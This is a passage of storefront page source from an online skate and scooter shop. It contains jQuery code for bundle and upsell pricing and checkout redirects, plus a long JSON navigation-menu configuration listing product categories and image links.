      name = name.replace(/^attributes\[/i, "").replace(/\]$/i, "");
      var v = {
        name: name,
        value: attribute.val()
      };
      if (v.value == "") {
        return
      }
      switch (attribute[0].tagName.toLowerCase()) {
        case "input":
          if (attribute.attr("type") == "checkbox") {
            if (attribute.is(":checked")) {
              noteAttributes.push(v)
            }
          } else {
            noteAttributes.push(v)
          }
          break;
        default:
          noteAttributes.push(v)
      }
    });

    var orderNote = "";
    if ($("[name='note']").length) {
      orderNote = $("[name='note']")[0].value
    }
    window.lion.cart.note_attributes = noteAttributes;
    window.lion.cart.note = orderNote;

    if (orderNote.length){
      invoiceUrlParams.push("note=" + encodeURIComponent(orderNote))
    }

    if (noteAttributes.length){
      noteAttributes.map(function(a) {
        invoiceUrlParams.push("attributes" + encodeURIComponent("[" + a.name + "]") + "=" + encodeURIComponent(a.value))
      })
    }

    if(window.lion.discount_method == 'code'){
      $.ajax({
        cache: false,
        contentType: "application/json; charset=utf-8",
        dataType: "json",
        type: "POST",
        
        url: "/apps/lion_pricing",
        
        data: JSON.stringify(window.lion),
        success: function(res) {
          res.invoice_url = '/checkout';
          if (res.discount_code) {
            invoiceUrlParams.push("discount=" + res.discount_code);
          }
          if (invoiceUrlParams.length) {
            res.invoice_url += "?" + invoiceUrlParams.join("&")
          }
          window.location.href = res.invoice_url
        }
      })


    } else {

      if (typeof window.gaclientId) {
        invoiceUrlParams.push("clientId=" + window.gaclientId);
        invoiceUrlParams.push("_ga=" + window.gaclientId)
      }

      $.ajax({
        cache: false,
        contentType: "application/json; charset=utf-8",
        dataType: "json",
        type: "POST",
        
        url: "/apps/lion_pricing",
        
        data: JSON.stringify(window.lion),
        success: function(res) {
          if(res.invoice_url){
            if (invoiceUrlParams.length) {
              res.invoice_url += "?" + invoiceUrlParams.join("&")
            }
            setTimeout(function(){
              window.location.href = res.invoice_url
            }, 500);
          } else {
            window.location.href = "/checkout"
          }
        }
      })

    }


  }


  if(window.lion.ba_page.length > 0){
    $.ajax({
      cache: false,
      type: "POST",
      
          url: "/apps/lion_pricing",
      
      data: JSON.stringify(window.lion),
      dataType: 'json',
      contentType: "application/json; charset=utf-8",
      success: function(data) {
        baDelegate(data)
      }
    });
  }

  setTimeout(function(){
    if (typeof ga == "function"){ga(function(tracker) {window.gaclientId = tracker.get("clientId")})}
  }, 1000);

  $(document).on('change', "input.lion-quantity, input[name='updates[]'], input[id^='updates_'], input[id^='Updates_']", function(e) {
    e.preventDefault();
    $("form[action$='cart']").submit();
  });

  if(window.lion.ba_page == 'cart'){
    $(document).ajaxSuccess(function(evt,xhr,attrs) {
      if (attrs.url == '/cart/change.js'){
        $("form[action$='cart']").submit();
      }
    });
  }

  $(document).on('change', 'select.lb-variants', function(){
      var option = $(this).find(":selected");
      var price  = baDisplayCents(option.data('price'));
      var cont = option.parents('.lb-product-wrapper');
      var img  = option.data('img');

      cont.data("variant-id", option.val());
      cont.find('.lb-price span.lb-sale').html(price);
      cont.find('img').attr('src', img);
      reloadCurrency();
      return false;
    });

  $(document).on('change', '#lbModal-container select.lb-variants', function(){
      var option = $(this).find(":selected");
      var price  = baDisplayCents(option.data('price'));
      var cont = option.parents('.product-container');
      var img  = option.data('img');

      cont.data("variant-id", option.val());
      cont.find('span.lb-sale').html(price);
      cont.find('img').attr('src', img);
      reloadCurrency();
      return false;
    });


  $(document).on('click', ".add-lion-bundle", function(e) {
    e.preventDefault();
    addLionBundle(e);
  });

  $(document).on('click', ".add-upsells", function(e) {
    e.preventDefault();
    addLionUpsells(e.target);
  });

  $(document).on('click', '.no-thanks a', function(){
    var link = $(this);
    var offerId = link.data('offer-id')
    var currentSkipIds = getCookie('lb-skip-ids');
    var allSkipIds = currentSkipIds + ',' + offerId;
    setCookie('lb-skip-ids', allSkipIds);
    $.lbModal.close()
    return false;
  });

  $(document).on('click', "button#apply-lion-discount", function(e) {
    e.preventDefault();
    setCookie('lion_discount_' + window.lion.cart.token, $('#lion-discount-code').val().trim())
    window.location.reload();
  });

  $(document).on('click', "div#lion-close-notification", function(e) {
    e.preventDefault();
    //var closedNotifications = getCookie('lion_notifications_closed')
    setCookie('lion_notifications_closed', 1, 0.01);
    $('#lion-notification-bar').slideUp('slow');
  });


})
}(window, document));
</script>


    
  <script>window.__sumoShopify = {product:{ id: "1987058696254" }, customer: null};</script>

  


  
  <link rel="stylesheet" href="https://cdn-meteor.heliumdev.com/embed/3.3.0/meteor.css?api_key=11290c6b03f2ed184692d27908f0b947220497b811d912229220438720735e20" onerror="this.onerror=null;this.href='https://cdn.shopify.com/s/files/1/2458/4047/t/4/assets/meteor-2.css';" />
  
<!-- TODO delete me -->
<link href="//daklinic.com/cdn/shop/t/4/assets/meteor-1.css?v=81233948843214481591656991384" rel="stylesheet" type="text/css" media="all" />
<link href="//daklinic.com/cdn/shop/t/4/assets/meteor-2.css?v=81233948843214481591656991412" rel="stylesheet" type="text/css" media="all" />
<script src="//daklinic.com/cdn/shop/t/4/assets/meteor-1.js?v=77197335482106482291656991450" type="text/javascript"></script>
<!-- TODO delete me -->

<script>
    

    MeteorMenu.data =       {        "settings": {"app_proxy":"apps/meteor","z_index":9999,"mobile_breakpoint":"","disable_at_width":"","vertical_offset":0,"mobile_vertical_offset":0,"css":"","queries":""},        "theme": {          "name": "Fashionopolism",          "version": "4.4"        },        "linklists": {          "main-menu": {            "links": [                    {        "title": "STREETWEAR",        "url": "#",        "object_id": null,                "nest_level": 1,        "links": [                                      ]      },                                  {        "title": "SKATEBOARDS",        "url": "#",        "object_id": null,                "nest_level": 1,        "links": [                                      ]      },                                  {        "title": "ROLLERSKATES",        "url": "#",        "object_id": null,                "nest_level": 1,        "links": [                                      ]      },                                  {        "title": "INLINE SKATES",        "url": "#",        "object_id": null,                "nest_level": 1,        "links": [                                      ]      },                                  {        "title": "SCOOTERS",        "url": "#",        "object_id": null,                "nest_level": 1,        "links": [                                      ]      },                                  {        "title": "ART SUPPLIES",        "url": "#",        "object_id": null,                "nest_level": 1,        "links": [                                      ]      },                                  {        "title": "LOCATION",        "url": "\/pages\/location",        "object_id": 18824167486,                "nest_level": 1,        "links": [                                      ]      },                                  {        "title": "GIFTS",        "url": "#",        "object_id": null,                "nest_level": 1,        "links": [                                      ]      },                                  {        "title": "BRANDS",        "url": "\/collections",        "object_id": null,                "nest_level": 1,        "links": [                                      ]      }            ]          },          "scooters": {            "links": [                    {        "title": "COMPLETES",        "url": "\/collections\/complete-scooters",        "object_id": 56275828798,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_400x400.jpg?v=1528028897",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_800x800.jpg?v=1528028897",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_1200x1200.jpg?v=1528028897",            "alt": "COMPLETE SCOOTERS"          },                "nest_level": 1,        "links": [                        {        "title": "TRICK SCOOTERS",        "url": "\/collections\/complete-scooters\/TRICK-SCOOTERS",        "object_id": 56275828798,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_400x400.jpg?v=1528028897",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_800x800.jpg?v=1528028897",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_1200x1200.jpg?v=1528028897",            "alt": "COMPLETE SCOOTERS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "COMMUTING SCOOTERS",        "url": "\/collections\/complete-scooters\/COMMUTING-SCOOTERS",        "object_id": 56275828798,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_400x400.jpg?v=1528028897",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_800x800.jpg?v=1528028897",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_1200x1200.jpg?v=1528028897",            "alt": "COMPLETE SCOOTERS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "KIDS SCOOTERS",        "url": "\/collections\/complete-scooters\/KIDS-SCOOTERS",        "object_id": 56275828798,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_400x400.jpg?v=1528028897",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_800x800.jpg?v=1528028897",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_1200x1200.jpg?v=1528028897",            "alt": "COMPLETE SCOOTERS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ELECTRIC SCOOTERS",        "url": "\/collections\/electric-scooters",        "object_id": 289745535110,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/segwaye21_clipped_rev_1_400x400.jpg?v=1754533127",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/segwaye21_clipped_rev_1_800x800.jpg?v=1754533127",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/segwaye21_clipped_rev_1_1200x1200.jpg?v=1754533127",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "PARTS",        "url": "\/collections\/scooter-parts",        "object_id": 57704185918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_400x400.jpg?v=1533958112",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_800x800.jpg?v=1533958112",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_1200x1200.jpg?v=1533958112",            "alt": "Scooter Parts"          },                "nest_level": 1,        "links": [                        {        "title": "DECKS",        "url": "\/collections\/scooter-parts\/SCOOTER-DECKS",        "object_id": 57704185918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_400x400.jpg?v=1533958112",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_800x800.jpg?v=1533958112",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_1200x1200.jpg?v=1533958112",            "alt": "Scooter Parts"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "FORKS",        "url": "\/collections\/scooter-parts\/SCOOTER-FORKS",        "object_id": 57704185918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_400x400.jpg?v=1533958112",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_800x800.jpg?v=1533958112",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_1200x1200.jpg?v=1533958112",            "alt": "Scooter Parts"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HANDLEBARS",        "url": "\/collections\/scooter-parts\/SCOOTER-HANDLEBAR",        "object_id": 57704185918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_400x400.jpg?v=1533958112",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_800x800.jpg?v=1533958112",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_1200x1200.jpg?v=1533958112",            "alt": "Scooter Parts"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "110mm WHEELS",        "url": "\/collections\/scooter-parts\/SCOOTER-WHEELS-110mm",        "object_id": 57704185918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_400x400.jpg?v=1533958112",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_800x800.jpg?v=1533958112",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_1200x1200.jpg?v=1533958112",            "alt": "Scooter Parts"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "120mm WHEELS",        "url": "\/collections\/scooter-parts\/SCOOTER-WHEELS-120mm",        "object_id": 57704185918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_400x400.jpg?v=1533958112",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_800x800.jpg?v=1533958112",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_1200x1200.jpg?v=1533958112",            "alt": "Scooter Parts"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "GRIPS",        "url": "\/collections\/scooter-parts\/SCOOTER-HANDLEBAR-GRIPS",        "object_id": 57704185918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_400x400.jpg?v=1533958112",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_800x800.jpg?v=1533958112",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_1200x1200.jpg?v=1533958112",            "alt": "Scooter Parts"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BEARINGS",        "url": "\/collections\/scooter-parts\/SCOOTER-BEARINGS",        "object_id": 57704185918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_400x400.jpg?v=1533958112",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_800x800.jpg?v=1533958112",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_1200x1200.jpg?v=1533958112",            "alt": "Scooter Parts"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "HARDWARE",        "url": "\/collections\/scooters-hardware",        "object_id": 56406016062,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_400x400.jpg?v=1534041125",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_800x800.jpg?v=1534041125",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_1200x1200.jpg?v=1534041125",            "alt": "SCOOTERS HARDWARE"          },                "nest_level": 1,        "links": [                        {        "title": "BRAKES",        "url": "\/collections\/scooters-hardware\/SCOOTER-BRAKES",        "object_id": 56406016062,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_400x400.jpg?v=1534041125",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_800x800.jpg?v=1534041125",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_1200x1200.jpg?v=1534041125",            "alt": "SCOOTERS HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HEADSETS",        "url": "\/collections\/scooters-hardware\/SCOOTER-HEADSETS",        "object_id": 56406016062,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_400x400.jpg?v=1534041125",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_800x800.jpg?v=1534041125",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_1200x1200.jpg?v=1534041125",            "alt": "SCOOTERS HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TRICK PEGS",        "url": "\/collections\/scooters-hardware\/SCOOTER-TRICK-PEGS",        "object_id": 56406016062,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_400x400.jpg?v=1534041125",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_800x800.jpg?v=1534041125",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_1200x1200.jpg?v=1534041125",            "alt": "SCOOTERS HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "CLAMPS",        "url": "\/collections\/scooters-hardware\/SCOOTER-CLAMPS",        "object_id": 56406016062,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_400x400.jpg?v=1534041125",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_800x800.jpg?v=1534041125",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_1200x1200.jpg?v=1534041125",            "alt": "SCOOTERS HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "GRIPTAPE",        "url": "\/collections\/scooters-hardware\/SCOOTER-GRIPTAPE",        "object_id": 56406016062,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_400x400.jpg?v=1534041125",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_800x800.jpg?v=1534041125",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_1200x1200.jpg?v=1534041125",            "alt": "SCOOTERS HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "PROTECTIVE",        "url": "\/collections\/scooters-protective-gear",        "object_id": 56406048830,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_400x400.jpg?v=1533964109",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_800x800.jpg?v=1533964109",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_1200x1200.jpg?v=1533964109",            "alt": "SCOOTERS PROTECTIVE GEAR"          },                "nest_level": 1,        "links": [                        {        "title": "KNEE PADS",        "url": "\/collections\/scooters-protective-gear\/KNEE-PADS",        "object_id": 56406048830,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_400x400.jpg?v=1533964109",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_800x800.jpg?v=1533964109",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_1200x1200.jpg?v=1533964109",            "alt": "SCOOTERS PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ELBOW PADS",        "url": "\/collections\/scooters-protective-gear\/ELBOW-PADS",        "object_id": 56406048830,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_400x400.jpg?v=1533964109",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_800x800.jpg?v=1533964109",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_1200x1200.jpg?v=1533964109",            "alt": "SCOOTERS PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "WRISTGUARDS",        "url": "\/collections\/scooters-protective-gear\/WRISTGUARDS",        "object_id": 56406048830,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_400x400.jpg?v=1533964109",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_800x800.jpg?v=1533964109",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_1200x1200.jpg?v=1533964109",            "alt": "SCOOTERS PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "PADDING SETS",        "url": "\/collections\/scooters-protective-gear\/PADDING-SETS",        "object_id": 56406048830,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_400x400.jpg?v=1533964109",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_800x800.jpg?v=1533964109",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_1200x1200.jpg?v=1533964109",            "alt": "SCOOTERS PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HELMETS",        "url": "\/collections\/scooters-protective-gear\/HELMETS",        "object_id": 56406048830,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_400x400.jpg?v=1533964109",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_800x800.jpg?v=1533964109",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_1200x1200.jpg?v=1533964109",            "alt": "SCOOTERS PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "MOUTHGUARDS",        "url": "\/collections\/scooters-protective-gear\/MOUTH-GUARDS",        "object_id": 56406048830,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_400x400.jpg?v=1533964109",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_800x800.jpg?v=1533964109",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_1200x1200.jpg?v=1533964109",            "alt": "SCOOTERS PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "ACCESSORIES",        "url": "\/collections\/scooters-accessories",        "object_id": 56630050878,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/scooter_accessories_header_400x400.jpg?v=1534039933",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/scooter_accessories_header_800x800.jpg?v=1534039933",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/scooter_accessories_header_1200x1200.jpg?v=1534039933",            "alt": "Scooters Accessories"          },                "nest_level": 1,        "links": [                        {        "title": "CLOTHING",        "url": "\/collections\/scooters-accessories\/SCOOTER-CLOTHING",        "object_id": 56630050878,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/scooter_accessories_header_400x400.jpg?v=1534039933",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/scooter_accessories_header_800x800.jpg?v=1534039933",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/scooter_accessories_header_1200x1200.jpg?v=1534039933",            "alt": "Scooters Accessories"          },                "nest_level": 2,        "links": [                                      ]      }              ]      }            ]          },          "rollerskates": {            "links": [                    {        "title": "ROLLERSKATES",        "url": "\/collections\/roller-skates",        "object_id": 56275861566,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_400x400.jpg?v=1742785385",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_800x800.jpg?v=1742785385",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_1200x1200.jpg?v=1742785385",            "alt": ""          },                "nest_level": 1,        "links": [                        {        "title": "RECREATIONAL",        "url": "\/collections\/roller-skates\/RECREATIONAL-ROLLERSKATES",        "object_id": 56275861566,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_400x400.jpg?v=1742785385",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_800x800.jpg?v=1742785385",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_1200x1200.jpg?v=1742785385",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "DERBY",        "url": "\/collections\/roller-skates\/DERBY-ROLLER-SKATES",        "object_id": 56275861566,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_400x400.jpg?v=1742785385",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_800x800.jpg?v=1742785385",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_1200x1200.jpg?v=1742785385",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "KIDS",        "url": "\/collections\/roller-skates\/KIDS-ROLLER-SKATES",        "object_id": 56275861566,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_400x400.jpg?v=1742785385",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_800x800.jpg?v=1742785385",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_1200x1200.jpg?v=1742785385",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HEELYS",        "url": "\/collections\/heelys",        "object_id": 56276025406,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HEELYS_d7061ffe-dd6f-4dfe-9031-7fef7c4455a5_400x400.jpg?v=1533174429",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HEELYS_d7061ffe-dd6f-4dfe-9031-7fef7c4455a5_800x800.jpg?v=1533174429",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HEELYS_d7061ffe-dd6f-4dfe-9031-7fef7c4455a5_1200x1200.jpg?v=1533174429",            "alt": "HEELYS"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "ACCESSORIES",        "url": "\/collections\/roller-skates-accessories",        "object_id": 56405819454,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_400x400.jpg?v=1533958596",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_800x800.jpg?v=1533958596",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_1200x1200.jpg?v=1533958596",            "alt": "ROLLER SKATES ACCESSORIES"          },                "nest_level": 1,        "links": [                        {        "title": "BOOTS",        "url": "\/collections\/roller-skates-accessories\/ROLLER-SKATE-BOOTS",        "object_id": 56405819454,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_400x400.jpg?v=1533958596",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_800x800.jpg?v=1533958596",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_1200x1200.jpg?v=1533958596",            "alt": "ROLLER SKATES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ROLLER SKATE PLATES",        "url": "\/collections\/roller-skates-accessories\/ROLLER-SKATE-PLATES",        "object_id": 56405819454,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_400x400.jpg?v=1533958596",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_800x800.jpg?v=1533958596",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_1200x1200.jpg?v=1533958596",            "alt": "ROLLER SKATES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "LACES",        "url": "\/collections\/roller-skates-accessories\/ROLLER-SKATE-LACES",        "object_id": 56405819454,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_400x400.jpg?v=1533958596",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_800x800.jpg?v=1533958596",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_1200x1200.jpg?v=1533958596",            "alt": "ROLLER SKATES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BAGS",        "url": 